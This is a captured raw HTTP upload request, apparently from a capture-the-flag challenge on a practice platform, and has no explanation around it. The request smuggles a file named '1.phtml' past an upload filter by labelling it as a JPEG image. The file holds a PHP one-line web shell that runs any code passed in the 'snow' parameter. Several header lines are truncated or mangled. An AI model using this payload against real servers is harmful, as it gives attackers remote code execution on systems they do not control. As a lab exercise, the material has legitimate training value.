 POST / HTTP/1.1
Host: dc41545c-ff01-4829-98b4-996a5a128677.node3.buuoj.cn
Content-Length: 330
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dc41545c-ff01-4829-98b4-996a5a128677.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoAc4lyGWOz38P
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Chrome/83.0.4103.106 Safari/537.36 Edg/83.0.478.54
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
-exchange;v=b3;q=0.9
Referer: http://dc41545c-ff01-4829-98b4-996a5a128677.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryoAc4lyGWOz38PTBu
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: image/jpeg
<?php phpinfo();@eval($_REQUEST['snow']);?>
------WebKitFormBoundaryoAc4lyGWOz38PTBu
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryoAc4lyGWOz38PTBu--